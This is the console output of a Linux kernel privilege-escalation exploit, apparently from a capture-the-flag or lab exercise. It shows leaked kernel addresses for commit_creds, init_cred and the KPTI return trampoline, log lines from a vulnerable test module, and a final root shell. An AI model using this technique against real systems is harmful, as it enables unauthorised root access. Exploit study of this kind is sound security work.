 buf[31]: ffffac4c80637e38
[+] koff = 0x34e00000
[+] lkm = 0xffffffffc0033000
[+] commit_creds = 0xffffffffb5ecf720
[+] init_cred = 0xffffffffb7664660
[+] swapgs_restore_regs_and_return_to_usermode = 0xffffffffb6a00ff0
[  333.092594][  T137] test_ioctl cmd 0xfeedface arg 208d780
[  333.092688][  T137] Password received.
[  333.092719][  T137] Authentication successful.
[  333.092751][  T137] User authenticated, processing command 0xfeedface
[  333.092870][  T137] Data decrypted.
[*] <Successfully Get Root Privileges>
~ # id
uid=0 gid=0